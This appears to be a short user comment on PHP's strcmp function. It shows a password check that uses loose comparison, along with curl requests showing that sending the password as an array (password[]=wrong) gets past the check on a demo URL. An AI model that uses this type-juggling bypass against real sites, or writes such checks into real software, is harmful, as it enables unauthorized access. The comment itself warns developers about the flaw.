 1 kamil dot k dot kielczewski at gmail dot com 5 years ago
Vulnerability (in PHP >=5.3) :
<?php
if (strcmp($_POST['password'], 'sekret') == 0) {
    echo "Welcome, authorized user!\n";
} else {
    echo "Go away, imposter.\n";
}
?>
$ curl -d password=sekret http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
$ curl -d password=wrong http://andersk.scripts.mit.edu/strcmp.php
Go away, imposter.
$ curl -d password[]=wrong http://andersk.scripts.mit.edu/strcmp.php
Welcome, authorized user!
SRC of this example: https://www.quora.com/Why-is-PHP-hated-by-so-many-developers